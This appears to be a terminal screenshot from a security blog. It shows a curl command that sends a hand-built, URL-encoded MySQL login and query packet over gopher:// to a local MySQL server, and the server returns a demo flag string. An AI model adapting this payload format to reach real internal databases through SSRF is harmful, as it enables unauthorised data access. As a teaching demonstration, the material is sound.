 # macr0phag3 in ~ [17:55:02]
» curl --output - gopher://127.0.0.1:3306//%ba%00%00%01%85%a6%ff%09%00%00%00%01%ff%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%54%72%30%79%00%01%00
%63%61%63%68%69%6e%67%5f%73%68%61%32%5f%70%61%73%73%77%6f%72%64%00%7c%03%5f%6f%73%08%6
f%73%78%31%30%2e%31%36%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0f%5f%63%6c%
69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%38%2e%30%2e%32%33%0c%5f%63%6c%69%65%6e%74%5f%6e
%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%38%30%33%37%07%6f%73%5f%75%7
3%65%72%0a%6d%61%63%72%30%70%68%61%67%33%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%
79%73%71%6c%23%00%00%00%03%00%01%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63
%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%1e%00%00%00%03%00%01%73%65%6c%65%63%74%20%2
7%74%72%30%79%7b%54%68%31%73%5f%69%73%5f%66%6c%34%67%7d%27%01%00%00%00%01
J
8.0.23E%Q l&(z�����2(   0|7y0caching_sha2_password'def@@version_comment
�TU�    Homebre
w�(deftr0y{Th1s_is_fl4g}
�H�tr0y{Th1s_is_fl4g}�%
图片来自：www.tr0y.wang